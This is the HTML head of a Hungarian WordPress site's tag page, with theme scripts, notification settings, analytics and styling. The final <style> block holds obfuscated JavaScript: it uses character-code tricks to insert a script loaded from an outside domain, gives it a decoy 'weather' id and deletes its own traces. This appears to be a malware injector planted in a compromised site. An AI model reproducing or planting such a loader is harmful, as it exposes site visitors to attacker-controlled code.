oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1e269a55da";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/altindere/",
                    "name": "Altindere"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Altindere"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/altindere/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Altindere"/>
  <meta itemprop="headline" content="Altindere"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Altindere"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/altindere/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

